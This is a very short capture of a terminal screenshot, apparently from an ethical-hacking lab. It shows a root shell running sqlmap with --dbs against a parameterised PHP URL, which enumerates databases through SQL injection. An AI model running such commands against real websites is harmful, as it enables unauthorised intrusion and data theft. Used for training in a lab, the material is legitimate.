 root@qsccsq:~
File Actions Edit View Help
root@qsccsq: ~
root@qsccsq:~# sqlmap -u "shsuethicalhacking.cf/index.php?id=1" --dbs